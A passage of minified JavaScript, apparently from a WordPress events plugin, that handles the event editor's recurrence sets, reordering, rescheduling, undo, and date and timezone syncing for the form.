document.addEventListener('DOMContentLoaded',()=>em_setup_scripts(document));document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.em-recurrence-sets').forEach(function(recurrenceSets){recurrenceSets.querySelector('.em-recurrence-set[data-type="include"]:first-child').dataset.primary="1";document.dispatchEvent(new CustomEvent('em_event_editor_recurrences',{detail:{recurrenceSets:recurrenceSets}}));});document.querySelectorAll('select[name="event_active_status"]').forEach(select=>{select.addEventListener('change',function(event){if(select.value==='0'&&!confirm(EM.event_cancellations.warning.replace(/\\n/g,'\n'))){event.preventDefault();}});});document.querySelectorAll('.event_type').forEach(eventType=>{const form=eventType.closest('form');eventType.addEventListener('change',function(){if(handleRecurring()){let eventDateTimes=form.querySelector('.event-form-when');let eventDatePicker=eventDateTimes.querySelector('.em-datepicker.em-event-dates');let selectedDates;if(eventDatePicker.classList.contains('em-datepicker-until')){selectedDates=[eventDatePicker.querySelector('.em-date-input-start.flatpickr-input')._flatpickr.selectedDates[0],eventDatePicker.querySelector('.em-date-input-end.flatpickr-input')._flatpickr.selectedDates[0]];}else{selectedDates=eventDatePicker.querySelector('.em-date-input.flatpickr-input')._flatpickr.selectedDates;}
let eventTimeRange=eventDateTimes.querySelector('.event-times.em-time-range');let eventStartTime=eventTimeRange.querySelector('.em-time-input.em-time-start');let eventEndTime=eventTimeRange.querySelector('.em-time-input.em-time-end');let eventAllDay=eventTimeRange.querySelector('input.em-time-all-day');let timezone=eventDateTimes.querySelector('select.event_timezone')?.value;let eventStatus=eventDateTimes.querySelector('select.event_active_status')?.value;let setDateTimes=false;let recurrenceSet=form.querySelector('.em-recurrence-set[data-primary="1"]');if(recurrenceSet){let timeRange=recurrenceSet.querySelector('.em-recurrence-advanced .em-time-range');if(timeRange){let recurrenceStartTime=timeRange.querySelector('.em-time-input.em-time-start');let recurrenceEndTime=timeRange.querySelector('.em-time-input.em-time-end');let recurrenceAllDay=timeRange.querySelector('.em-time-all-day');if(recurrenceStartTime){recurrenceStartTime.value=eventStartTime?.value;}
if(recurrenceEndTime){recurrenceEndTime.value=eventEndTime?.value;}
if(recurrenceAllDay){recurrenceAllDay.checked=eventAllDay?.checked;}}
if(recurrenceSet.querySelector('select.recurrence_freq')?.value==='on'){let recurrenceDatePicker=recurrenceSet.querySelector('.em-on-selector .em-date-input.flatpickr-input')?._flatpickr
if(!recurrenceDatePicker?.selectedDates){recurrenceDatePicker?.setDate(selectedDates,true);setDateTimes=true;}}else{recurrenceSet.querySelectorAll('.em-recurrence-advanced .em-datepicker .em-date-input.flatpickr-input').forEach(input=>{if(!input._flatpickr?.selectedDates.length){if(input.closest('.em-datepicker-until')){input._flatpickr.setDate(input.classList.contains('em-date-input-start')?selectedDates[0]:selectedDates[1],true);setDateTimes=true;}else if(input.closest('.em-datepicker-range')){input._flatpickr.setDate(selectedDates,true);setDateTimes=true;}}});}
['select.recurrence_timezone','select.recurrence_status'].forEach(selector=>{let select=recurrenceSet.querySelector(selector);let value=selector==='select.recurrence_timezone'?timezone:eventStatus;if(value&&select){if(select.selectize){select.selectize.setValue(value,true);}else{select.value=value;}}});if(!setDateTimes){recurrenceSet.closest('.em-recurrence-sets').dispatchEvent(new CustomEvent('setDateTimes'));}}}});let handleRecurring=function(){let isRecurring=false;if(form){isRecurring=eventType.type==='checkbox'?eventType.checked:eventType.value!=='single';form.classList.toggle('em-is-recurring',isRecurring);if(eventType.type==='checkbox'){form.classList.toggle('em-type-recurring',eventType.checked);}
form.classList.remove(...[...form.classList].filter(className=>className.startsWith('em-type-')));form.classList.add('em-type-'+eventType.value);}
return isRecurring;}
handleRecurring();});document.querySelectorAll('.em-convert-recurrence-link').forEach(link=>{link.addEventListener('click',function(e){if(!confirm(EM.convert_recurring_warning)){e.preventDefault();return false;}
let nonce=this.getAttribute('data-nonce');if(nonce){this.href=this.href.replace('nonce=x','nonce='+nonce);}});});document.dispatchEvent(new CustomEvent('em_event_editor_loaded'));});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;let updateRecurrenceSummary=(recurrenceSet)=>recurrenceSet.dispatchEvent(new CustomEvent('updateRecurrenceSummary',{bubbles:true}));let updateSetsCount=()=>recurrenceSets.dispatchEvent(new CustomEvent('updateSetsCount'));let updateRecurrenceOrder=()=>recurrenceSets.dispatchEvent(new CustomEvent('updateRecurrenceOrder'));let addRecurrence=function(recurrenceType){let recurrenceTypeSets=recurrenceSets.querySelector('.em-recurrence-type-'+recurrenceType+' .em-recurrence-type-sets');let index=recurrenceTypeSets.querySelectorAll('.em-recurrence-set').length+1;let recurrenceSet=recurrenceSets.querySelector('.em-recurrence-set-template').cloneNode(true);recurrenceSet.classList.remove('em-recurrence-set-template','hidden');recurrenceSet.classList.add('em-recurrence-set','new-recurrence-set');recurrenceSet.querySelector('.em-recurrence-set-type').value=recurrenceType;recurrenceSet.dataset.type=recurrenceType;recurrenceSet.dataset.index=index;recurrenceSet.innerHTML=recurrenceSet.innerHTML.replace(/T%/g,`${recurrenceType}`);recurrenceSet.innerHTML=recurrenceSet.innerHTML.replace(/N%/g,`${index}`);if(recurrenceType==='exclude'){recurrenceSet.querySelectorAll('.em-recurrence-advanced .only-include-type').forEach(el=>el.remove());}
if(recurrenceType==='include'){recurrenceSet.querySelectorAll('.em-recurrence-advanced .only-exclude-type').forEach(el=>el.remove());}
let result={recurrenceSet:recurrenceSet,index:index,success:true};recurrenceTypeSets.dispatchEvent(new CustomEvent('beforeAddRecurrence',{detail:result}));if(result.success){recurrenceTypeSets.append(recurrenceSet);em_setup_ui_elements(recurrenceSet);updateSetsCount();emRecurrenceEditor.updateIntervalDescriptor(recurrenceSet);emRecurrenceEditor.updateIntervalSelectors(recurrenceSet);emRecurrenceEditor.updateDurationDescriptor(recurrenceSet);updateRecurrenceSummary(recurrenceSet);}
return recurrenceSet;}
recurrenceSets.querySelectorAll('.em-add-recurrence-set[data-type="include"]').forEach(function(addButton){addButton.addEventListener('click',()=>addRecurrence('include'));});recurrenceSets.querySelectorAll('.em-recurrence-type').forEach(function(recurrenceSetsType){recurrenceSetsType.addEventListener('addRecurrence',function(e){e.detail.recurrenceSet=addRecurrence(recurrenceSetsType.dataset.type);});});recurrenceSets.addEventListener('click',function(e){if(e.target.matches('.em-recurrence-set-action-remove')){let removeButton=e.target;e.preventDefault();let recurrenceSet=removeButton.closest('.em-recurrence-set');let setId=recurrenceSet.querySelector('input.em-recurrence-set-id');let deleteField=recurrenceSet.querySelector('input.em-recurrence-set-delete-field');if(setId&&deleteField){deleteField.value=deleteField.getAttribute('data-nonce');recurrenceSets.appendChild(deleteField);recurrenceSets.appendChild(setId);}
recurrenceSet.remove();updateSetsCount();updateRecurrenceOrder();}});});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;recurrenceSets.querySelectorAll('.em-recurrence-type-sets').forEach(function(recurrenceTypeSets){let draggedElem=null;let placeholder=null;let offsetX=0,offsetY=0;let originalParent=null,originalNextSibling=null;recurrenceTypeSets.addEventListener('mousedown',function(e){recurrenceTypeSets.querySelectorAll('.em-recurrence-set:not(:first-child)').forEach((recurrenceSet)=>recurrenceSet.classList.add('reordering'));const handle=e.target.closest('.em-recurrence-set-action-order');if(!handle)return;const set=handle.closest('.em-recurrence-set');if(!set)return;e.preventDefault();originalParent=set.parentNode;originalNextSibling=set.nextSibling;const rect=set.getBoundingClientRect();offsetX=e.pageX-(rect.left+window.pageXOffset);offsetY=e.pageY-(rect.top+window.pageYOffset);draggedElem=document.createElement('div');draggedElem.classList.add('em','em-recurrence-sets');draggedElem.append(set);placeholder=document.createElement('div');placeholder.classList.add('drop-placeholder');placeholder.style.height=rect.height+'px';placeholder.style.width=rect.width+'px';originalParent.insertBefore(placeholder,originalNextSibling);document.body.appendChild(draggedElem);draggedElem.style.position='absolute';draggedElem.style.width="100%";draggedElem.style.left=(rect.left+window.pageXOffset)+'px';draggedElem.style.top=(rect.top+window.pageYOffset)+'px';draggedElem.style.zIndex='1000';document.addEventListener('mousemove',onMouseMove);document.addEventListener('mouseup',onMouseUp);});function onMouseMove(e){if(!draggedElem)return;draggedElem.style.left=(e.pageX-offsetX)+'px';draggedElem.style.top=(e.pageY-offsetY)+'px';let sets=Array.from(recurrenceTypeSets.querySelectorAll('.em-recurrence-set'));let inserted=false;for(let set of sets){let rect=set.getBoundingClientRect();let setTop=rect.top+window.pageYOffset;if(e.pageY<setTop+rect.height/2){recurrenceTypeSets.insertBefore(placeholder,set);inserted=true;break;}}
if(!inserted){recurrenceTypeSets.appendChild(placeholder);}}
function onMouseUp(e){document.removeEventListener('mousemove',onMouseMove);document.removeEventListener('mouseup',onMouseUp);recurrenceTypeSets.insertBefore(draggedElem.firstElementChild,placeholder);draggedElem.remove();placeholder.remove();placeholder=null;draggedElem=null;recurrenceTypeSets.querySelectorAll('.em-recurrence-set').forEach(function(recurrenceSet){if(recurrenceSet.matches(':first-child')){recurrenceSet.dataset.primary='1';recurrenceSet.querySelectorAll('.em-time-all-day').forEach(el=>{el.indeterminate=false;});}else{delete recurrenceSet.dataset.primary;}
recurrenceSet.classList.remove('reordering')});recurrenceSets.dispatchEvent(new CustomEvent('updateRecurrenceOrder'));}});});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;let recurrenceExcludeSets=recurrenceSets.querySelector('.em-recurrence-type-exclude');let recurrenceExcludeModal=recurrenceExcludeSets.querySelector('& > .em-recurrence-set-reshedule-modal');let rescheduleExcludeAction=recurrenceExcludeModal.querySelector('.recurrence-reschedule-action');recurrenceSets.querySelectorAll('button.undo').forEach(function(button){button.addEventListener('click',()=>{button.closest('.em-recurrence-set, .em-recurrence-type, .em-recurrence-sets')?.dispatchEvent(new CustomEvent('undo',{detail:{button:button},bubbles:true}))});});recurrenceSets.addEventListener('undo',function(e){e.stopPropagation();let recurrences;if(e.target.matches('.em-recurrence-set')){recurrences=[e.target];}else if(e.target.matches('.em-recurrence-type')){recurrences=e.target.querySelectorAll('.em-recurrence-set');}else{recurrences=recurrenceSets.querySelectorAll('.em-recurrence-set');}
recurrences.forEach(function(recurrenceSet){recurrenceSet.querySelectorAll('[data-undo]:not([type="checkbox"]):not(.selectized)').forEach(input=>{input.value=input.dataset.undo;input.readonly=false;input.disabled=false;if(input.classList.contains('em-recurrence-frequency')){input.dispatchEvent(new Event('change',{bubbles:false}));}});recurrenceSet.querySelectorAll('input[data-undo][type="checkbox"]').forEach(input=>{input.checked=input.dataset.undo==='1';});recurrenceSet.querySelectorAll('.em-datepicker').forEach(function(datePicker){if(datePicker.closest('.reschedulable')){datePicker.querySelectorAll('input.em-date-input').forEach(el=>{el.disabled=true;el.value='';});datePicker.querySelectorAll('.em-date-input.disabled, .em-datepicker-dates').forEach(el=>{el.classList.add('disabled')});}});em_setup_datepicker_dates(recurrenceSet);recurrenceSet.querySelectorAll('select.em-selectize.selectized').forEach(el=>{if(el.dataset.undo!==undefined){el.selectize?.setValue(el.dataset.undo.split(','));}
if(el.closest('.reschedulable')){el.selectize?.disable();}});recurrenceSet.querySelectorAll('.reschedulable [name]:not(.selectized)').forEach(input=>{input.disabled=true;});recurrenceSet.querySelector('input[type="hidden"][data-nonce]').disabled=true;recurrenceSet.querySelectorAll('.reschedule-trigger').forEach(button=>{button.disabled=false});delete recurrenceSet.dataset.rescheduled;recurrenceSet.classList.remove('advanced-modified','advanced-modified-dates');emRecurrenceEditor.updateIntervalDescriptor(recurrenceSet);emRecurrenceEditor.updateIntervalSelectors(recurrenceSet);emRecurrenceEditor.updateDurationDescriptor(recurrenceSet);});if(e.target.matches('.em-recurrence-type-exclude')){recurrenceExcludeSets.querySelectorAll('.em-recurrence-set.new-recurrence-set').forEach(recurrenceSet=>recurrenceSet.querySelector('.em-recurrence-set-action-remove')?.click());recurrenceExcludeModal.querySelector('.em-modal-content')?.append(rescheduleExcludeAction);rescheduleExcludeAction.querySelector('[data-nonce]').disabled=true;}else if(e.target.matches('.em-recurrence-set[data-type="exclude"]')){if(e.target.closest('.em-recurrence-type-exclude').querySelectorAll('.em-recurrence-set[data-rescheduled]').length===0){recurrenceExcludeModal.querySelector('.em-modal-content')?.append(rescheduleExcludeAction);}}
recurrenceSets.dispatchEvent(new CustomEvent('updateSetsCount'));recurrenceSets.dispatchEvent(new CustomEvent('setAdvancedDefaults',{bubbles:true}));});recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(function(recurrenceSet){delete recurrenceSet.dataset.rescheduled;let modal=recurrenceSet.dataset.type==='exclude'?recurrenceExcludeModal:recurrenceSet.querySelector('.em-recurrence-set-reshedule-modal');recurrenceSet.querySelectorAll('button.reschedule-trigger').forEach(function(button){button.addEventListener('click',function(e){if(recurrenceSet.dataset.rescheduled!==undefined){unlockReschedule(button);}else{modal.rescheduleButton=button;modal.classList.toggle('primary-recurrence',recurrenceSet.dataset.primary);openModal(modal);}});});if(recurrenceSet.dataset.type==='include'){modal.addEventListener('em_modal_close',function(){recurrenceSet.append(modal);delete modal.rescheduleButton;});modal.querySelector('button.reschedule-cancel')?.addEventListener('click',()=>closeModal(modal));modal.querySelector('button.reschedule-confirm')?.addEventListener('click',function(e){unlockReschedule(modal.rescheduleButton);recurrenceSet.querySelector('.em-recurrence-pattern')?.prepend(modal.querySelector('.recurrence-reschedule-action'));recurrenceSet.dataset.rescheduled='1';closeModal(modal);});recurrenceSet.addEventListener('undo',function(){modal.querySelector('.em-modal-content')?.append(recurrenceSet.querySelector('.recurrence-reschedule-action'));});}});let unlockReschedule=function(rescheduleButton){let reschedulable=rescheduleButton.closest('.reschedulable');reschedulable.querySelectorAll('[disabled]').forEach(el=>{el.disabled=false});reschedulable.querySelectorAll('.disabled').forEach(el=>{el.classList.remove('disabled')});reschedulable.querySelectorAll('.em-datepicker-data input').forEach(input=>{input.dataset.undo=input.value;});reschedulable.querySelectorAll('select.em-selectize.selectized').forEach(function(el){el.selectize?.enable();let days=el.selectize?.getValue();if(days){el.dataset.undo=days.join();}});reschedulable.closest('.em-recurrence-set').querySelector(rescheduleButton.dataset.nonce).disabled=false;reschedulable.querySelectorAll('.reschedule-trigger').forEach(button=>{button.disabled=true});};recurrenceSets.querySelectorAll('.em-add-recurrence-set[data-type="exclude"]').forEach(function(addButton){addButton.addEventListener('click',function(e){if(recurrenceExcludeSets.querySelectorAll('[data-rescheduled]').length>0||!recurrenceSets.dataset.event_id){addButton.closest('.em-recurrence-type-exclude')?.dispatchEvent(new CustomEvent('addRecurrence',{bubbles:true}));}else{openModal(recurrenceExcludeModal);}});});recurrenceExcludeModal.addEventListener('em_modal_close',function(){recurrenceExcludeSets.append(recurrenceExcludeModal);delete recurrenceExcludeModal.rescheduleButton;});recurrenceExcludeModal.querySelector('button.reschedule-cancel')?.addEventListener('click',()=>closeModal(recurrenceExcludeModal));recurrenceExcludeModal.querySelector('button.reschedule-confirm')?.addEventListener('click',function(e){let recurrenceSet;if(recurrenceExcludeModal.rescheduleButton){unlockReschedule(recurrenceExcludeModal.rescheduleButton)
recurrenceSet=recurrenceExcludeModal.rescheduleButton.closest('.em-recurrence-set');}else{let recurrenceTypeSets=recurrenceSets.querySelector('.em-recurrence-type-exclude');recurrenceTypeSets?.dispatchEvent(new CustomEvent('addRecurrence',{bubbles:true}));recurrenceSet=recurrenceTypeSets?.querySelector('.em-recurrence-set:last-child');}
if(recurrenceSet){recurrenceSet.dataset.rescheduled='1';}
recurrenceExcludeSets.firstElementChild.after(rescheduleExcludeAction);rescheduleExcludeAction.querySelector('[data-nonce]').disabled=false;closeModal(recurrenceExcludeModal);});recurrenceSets.addEventListener('updateSetsCount',function(){if(recurrenceExcludeSets.dataset.count==='0'){recurrenceExcludeModal.querySelector('.em-modal-content')?.append(rescheduleExcludeAction);}});});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;document.addEventListener('em_luxon_ready',function(){recurrenceSets.addEventListener('setDateTimes',function(){let eventDateTimes=recurrenceSets.closest('form').querySelector('.event-form-when');if(eventDateTimes){let startDateTime;let endDateTime;let eventDatePicker=eventDateTimes.querySelector('.em-datepicker.em-event-dates');let eventTimeRange=eventDateTimes.querySelector('.event-times.em-time-range');let $eventStartTime=jQuery(eventTimeRange.querySelector('.em-time-input.em-time-start'));let $eventEndTime=jQuery(eventTimeRange.querySelector('.em-time-input.em-time-end'));let DateTime=luxon.DateTime;let timezone=recurrenceSets.querySelector('.em-recurrence-set[data-primary="1"] select.recurrence_timezone')?.value;timezone=timezone?.replace(/\.5/g,':30')||timezone;let defaultStartTimeSeconds,defaultEndTimeSeconds;let defaultStartDate,defaultEndDate;let allRecurrencesAllDay=true;let uniqueTimezones=new Set();recurrenceSets.querySelectorAll('.em-recurrence-type-include .em-recurrence-set').forEach(recurrenceSet=>{let recurrenceTimezone=recurrenceSet.querySelector('.em-recurrence-timezone select')?.value||timezone;recurrenceTimezone=recurrenceTimezone?.replace(/\.5/g,':30')||recurrenceTimezone;if(recurrenceTimezone){uniqueTimezones.add(recurrenceTimezone);}
let recurrenceStart;let	recurrenceEnd;if(recurrenceSet.querySelector('select.recurrence_freq')?.value==='on'){let selectedDates=recurrenceSet.querySelector('.em-on-selector .em-date-input')?._flatpickr?.selectedDates;if(selectedDates){selectedDates.sort(function(a,b){return a-b;});recurrenceStart=DateTime.fromJSDate(selectedDates[0]);recurrenceEnd=DateTime.fromJSDate(selectedDates[selectedDates.length-1]);}}else{recurrenceSet.querySelectorAll('.em-recurrence-advanced .em-datepicker .em-date-input.flatpickr-input').forEach(input=>{if(input._flatpickr?.selectedDates.length){if(input.closest('.em-datepicker-until')){if(input.classList.contains('em-date-input-start')){recurrenceStart=DateTime.fromJSDate(input._flatpickr.selectedDates[0]);}else if(input.classList.contains('em-date-input-end')){recurrenceEnd=DateTime.fromJSDate(input._flatpickr.selectedDates[0]);}}else if(input.closest('.em-datepicker-range')){recurrenceStart=DateTime.fromJSDate(input._flatpickr.selectedDates[0]);if(input._flatpickr.selectedDates.length>=2){recurrenceEnd=DateTime.fromJSDate(input._flatpickr.selectedDates[1]);}else{recurrenceEnd=recurrenceStart;}}
defaultStartDate??=recurrenceStart;defaultEndDate??=recurrenceEnd;}});}
recurrenceStart??=defaultStartDate;recurrenceEnd??=defaultEndDate||defaultStartDate;recurrenceStart=recurrenceStart?.setZone(recurrenceTimezone,{keepLocalTime:true});recurrenceEnd=recurrenceEnd?.setZone(recurrenceTimezone,{keepLocalTime:true});if(recurrenceStart&&recurrenceEnd){let timeRange=recurrenceSet.querySelector('.em-recurrence-advanced .em-time-range');if(timeRange){let $recurrenceStartTime=jQuery(timeRange.querySelector('.em-time-input.em-time-start'));let $recurrenceEndTime=jQuery(timeRange.querySelector('.em-time-input.em-time-end'));let allDayCheckbox=timeRange.querySelector('.em-time-all-day');if(allDayCheckbox&&!allDayCheckbox.checked&&!allDayCheckbox.indeterminate){allRecurrencesAllDay=false;}
if(timeRange.querySelector('.em-time-all-day')?.checked){recurrenceEnd=recurrenceEnd.endOf('day');defaultStartTimeSeconds|=0;defaultEndTimeSeconds|=86399;}else{let secondsFromMidnight=$recurrenceStartTime.em_timepicker('getSecondsFromMidnight');if($recurrenceStartTime.val()){recurrenceStart=recurrenceStart.plus({seconds:secondsFromMidnight});}else{recurrenceStart=recurrenceStart.plus({seconds:defaultStartTimeSeconds||0});}
if($recurrenceEndTime.val()){let secondsFromMidnight=$recurrenceEndTime.em_timepicker('getSecondsFromMidnight');recurrenceEnd=recurrenceEnd.plus({seconds:secondsFromMidnight});}else{recurrenceEnd=recurrenceEnd.plus({seconds:defaultEndTimeSeconds||0});}
defaultStartTimeSeconds|=$recurrenceStartTime.em_timepicker('getSecondsFromMidnight');defaultEndTimeSeconds|=$recurrenceEndTime.em_timepicker('getSecondsFromMidnight');}
let duration=recurrenceSet.querySelector('.recurrence_duration')?.value;if(duration){recurrenceEnd=recurrenceEnd.plus({days:duration});}}
if(recurrenceStart.isValid&&(!startDateTime||recurrenceStart<startDateTime)){startDateTime=recurrenceStart.setZone(timezone);}
if(recurrenceEnd.isValid&&(!endDateTime||recurrenceEnd>endDateTime)){endDateTime=recurrenceEnd.setZone(timezone);}}});if(startDateTime?.isValid&&endDateTime?.isValid){let startDate=startDateTime.setZone("system",{keepLocalTime:true}).toJSDate();let endDate=endDateTime.setZone("system",{keepLocalTime:true}).toJSDate();if(eventDatePicker.classList.contains('em-datepicker-range')){eventDatePicker.querySelector('.em-date-input.flatpickr-input')?._flatpickr?.setDate([startDate,endDate],true);}else{eventDatePicker.querySelector('.em-date-input-start.flatpickr-input')?._flatpickr?.setDate(startDate,true);eventDatePicker.querySelector('.em-date-input-end.flatpickr-input')?._flatpickr?.setDate(endDate,true);}
$eventStartTime.em_timepicker('setTime',startDate);$eventEndTime.em_timepicker('setTime',endDate);let isStartMidnight=startDateTime.hour===0&&startDateTime.minute===0&&startDateTime.second===0;let isEndMidnight=endDateTime.hour===23&&endDateTime.minute===59&&endDateTime.second===59;let allDayCheckbox=eventTimeRange.querySelector('.em-time-all-day');if(allDayCheckbox){if(allRecurrencesAllDay&&(isStartMidnight&&isEndMidnight)){allDayCheckbox.checked=true;allDayCheckbox.dispatchEvent(new Event('change',{bubbles:true}));}else{allDayCheckbox.checked=false;allDayCheckbox.dispatchEvent(new Event('change',{bubbles:true}));}}
let recurringSection=eventDateTimes.querySelector('.recurring-summary-dates');if(recurringSection){recurringSection.classList.remove('hidden');let datePickerFormat='D';let timeFormat=EM.show24hours==1?'H:mm':'h:mm a';let startDateElem=recurringSection.querySelector('.date.start-date');if(startDateElem){startDateElem.textContent=startDateTime.toFormat(datePickerFormat);}
let startTimeElem=recurringSection.querySelector('.time.start-time');if(startTimeElem){startTimeElem.textContent=' @ '+startDateTime.toFormat(timeFormat);}
let endDateElem=recurringSection.querySelector('.date.end-date');if(endDateElem){endDateElem.textContent=endDateTime.toFormat(datePickerFormat);}
let endTimeElem=recurringSection.querySelector('.time.end-time');if(endTimeElem){endTimeElem.textContent=' @ '+endDateTime.toFormat(timeFormat);}
recurringSection.classList.remove('is-all-day','has-all-day');if(allDayCheckbox?.checked){recurringSection.classList.add('is-all-day');}else if(allRecurrencesAllDay){recurringSection.classList.add('has-all-day');}
let timezoneElem=recurringSection.querySelector('.recurring-timezone .timezone');if(timezoneElem&&timezone){timezoneElem.textContent=timezone;}
if(uniqueTimezones.size>1){recurringSection.classList.add('has-multiple-timezones');}else{recurringSection.classList.remove('has-multiple-timezones');}
let missingInfoElem=eventDateTimes.querySelector('.recurring-summary-missing');if(missingInfoElem){missingInfoElem.classList.add('hidden');}}}}});});let breakpoints={'small':500,'large':false,};let recurringSummaries=document.querySelectorAll('.em-recurring-summary .recurring-summary-dates');if(recurringSummaries.length>0){EM_ResizeObserver(breakpoints,recurringSummaries);}});let emRecurrenceEditor={updateIntervalDescriptor:function(container){let sets=container.matches('.em-recurrence-sets')?container.querySelectorAll('.em-recurrence-set'):[container.closest('.em-recurrence-set')];sets.forEach(function(set){set.querySelectorAll(".interval-desc").forEach(el=>el.classList.add('hidden'));let number="-plural";let input=set.querySelector('input.em-recurrence-interval');if(input){if(input.value==="1"||input.value===""){number="-singular";}}
let select=set.querySelector("select.em-recurrence-frequency");let freq=select?select.value:"";let descriptorSelector="span.interval-desc.interval-"+freq+number;set.querySelectorAll(descriptorSelector).forEach(el=>el.classList.remove('hidden'));set.querySelectorAll('.interval-desc-intro').forEach(el=>el.classList.toggle('hidden',freq==='on'));});},updateDurationDescriptor:function(container){let sets=container.matches('.em-recurrence-sets')?container.querySelectorAll('.em-recurrence-set'):[container.closest('.em-recurrence-set')];sets.forEach(function(set){set.querySelectorAll(".recurrence-days-desc").forEach(el=>el.classList.add('hidden'));let input=set.querySelector('input.em-recurrence-duration');let number=input&&(input.value==="1"||(input.value===''&&input.placeholder==='1'))?'singular':'plural';set.querySelectorAll(".recurrence-days-desc.em-"+number).forEach(el=>el.classList.remove('hidden'));});},updateIntervalSelectors:function(container){let sets=container.matches('.em-recurrence-sets')?container.querySelectorAll('.em-recurrence-set'):[container.closest('.em-recurrence-set')];sets.forEach(function(set){set.querySelectorAll('.alternate-selector').forEach(el=>el.classList.add('hidden'));let select=set.querySelector("select.em-recurrence-frequency");let freq=select?select.value:"";set.querySelectorAll('.em-'+freq+'-selector').forEach(el=>el.classList.remove('hidden'));set.querySelectorAll('.em-recurrence-interval').forEach(el=>el.classList.toggle('hidden',freq==='on'));});}}
document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;recurrenceSets.addEventListener('setAdvancedDefaults',function(){let recurrenceSetPrimary=recurrenceSets.querySelector('.em-recurrence-type-include .em-recurrence-set:first-child');let selector='.em-recurrence-type-include .em-recurrence-set:not(:first-child) .em-recurrence-advanced';recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(recurrenceSet=>{recurrenceSet.dataset.primaryModified='0';});let recurrenceTimes=recurrenceSetPrimary.querySelector('.em-recurrence-times');let allDayInput=recurrenceTimes.querySelector('.em-time-all-day');let startTimeInput=recurrenceTimes.querySelector('.em-time-start');let endTimeInput=recurrenceTimes.querySelector('.em-time-end');recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(recurrenceSet=>{if(recurrenceSet!==recurrenceSetPrimary){let timeFields=recurrenceSet.querySelector('.em-recurrence-times');if(timeFields){let hasTime=false;[['.em-time-start',startTimeInput],['.em-time-end',endTimeInput]].forEach(([selector,refInput])=>{let field=timeFields.querySelector(selector);if(field){if(field.value){hasTime=true;}
field.placeholder=refInput.value||refInput.placeholder;if(field.value===''&&refInput.value!==refInput.dataset.undo){recurrenceSet.dataset.primaryModified='1';}}});timeFields.querySelectorAll('.em-time-all-day').forEach(checkbox=>{checkbox.indeterminate=!hasTime&&allDayInput&&allDayInput.checked;});}}});recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(function(recurrenceSet){if(!recurrenceSet.matches('.em-recurrence-type-include .em-recurrence-set:first-child')){if(recurrenceSet.querySelector('select.em-recurrence-frequency')?.value!=='on'){recurrenceSetPrimary.querySelectorAll('.em-recurrence-advanced .em-datepicker .em-date-input.flatpickr-input').forEach(function(input){let datePicker=input.closest('.em-datepicker');let value=input._flatpickr.altInput.value;let modifiedDefault=input._flatpickr._inputData.some(input=>input.value!==input.dataset.undo);let datesSelector='.em-recurrence-dates .em-date-input.form-control';if(datePicker.classList.contains('em-datepicker-range')){recurrenceSet.querySelectorAll(datesSelector).forEach(function(dp){dp.previousElementSibling.placeholder||=dp.placeholder;dp.placeholder=value?value:dp.previousElementSibling.placeholder;if(dp.value===''&&modifiedDefault){dp.closest('.em-recurrence-set').dataset.primaryModified='1';}});}else if(datePicker.classList.contains('em-datepicker-until')){datesSelector+=input.classList.contains('em-date-input-start')?'.em-date-input-start':'.em-date-input-end';recurrenceSet.querySelectorAll(datesSelector).forEach(function(dp){dp.placeholder=value?value:dp.previousElementSibling.placeholder;if(dp.value===''&&modifiedDefault){dp.closest('.em-recurrence-set').dataset.primaryModified='1';}});}});}}});['timezone','status'].forEach(function(selectType){const classPrefix='.em-recurrence-'+selectType;let select=recurrenceSetPrimary.querySelector(classPrefix+' select');if(select){let selectors=selectType==='timezone'?[selector,'.em-recurrence-type-exclude .em-recurrence-set .em-recurrence-advanced']:[selector];selectors.forEach(function(selector){recurrenceSets.querySelectorAll(selector+' '+classPrefix+' select').forEach(function(otherSelect){if(otherSelect.selectize){if(select.value){otherSelect.selectize.settings.placeholder=select.querySelector(`option[value="${select.value}"]`)?.textContent||select.value;otherSelect.selectize.updatePlaceholder();if(otherSelect.value===''&&select.value!==select.dataset.undo){otherSelect.closest('.em-recurrence-set').dataset.primaryModified='1';}}else{otherSelect.selectize.settings.placeholder=select.selectize?.settings.placeholder;otherSelect.selectize.updatePlaceholder();}}});});}});let durationInput=recurrenceSetPrimary.querySelector('input.em-recurrence-duration');if(durationInput&&durationInput.value.trim()){recurrenceSets.querySelectorAll(selector+' input.em-recurrence-duration').forEach(function(otherInput){otherInput.placeholder=durationInput.value.trim();if(otherInput.value===''&&durationInput.value!==durationInput.dataset.undo){otherInput.closest('.em-recurrence-set').dataset.primaryModified='1';}});}
recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(function(recurrenceSet){recurrenceSet.classList.toggle('advanced-modified-primary',recurrenceSet.dataset.primaryModified==='1');if(recurrenceSet.dataset.primaryModified){recurrenceSet.dispatchEvent(new Event('change',{bubbles:true}));}
delete recurrenceSet.dataset.primaryModified;let hasDates=0;let hasStartDate=false,hasStartDateModified=false;let hasEndDate=false,hasEndDateModified=false;let hasModifiedDates;if(recurrenceSet.querySelector('select.em-recurrence-frequency')?.value==='on'){hasDates=2;}else{recurrenceSet.querySelectorAll(`.em-recurrence-dates .em-datepicker-data input[name]`).forEach(function(input){hasDates+=input.value?1:0;if(input.matches(':first-of-type')){hasStartDate=!!input.value;hasStartDateModified=input.value!==input.dataset.undo;}
if(input.matches(':last-of-type')){hasEndDate=!!input.value;hasEndDateModified=input.value!==input.dataset.undo;}
hasModifiedDates||=input.value!==input.dataset.undo;});}
recurrenceSet.classList.toggle('has-date-range',hasDates>=2);if(hasDates<2){recurrenceSet.classList.toggle('has-date-range-start',hasStartDate);recurrenceSet.classList.toggle('has-date-range-end',hasEndDate);}
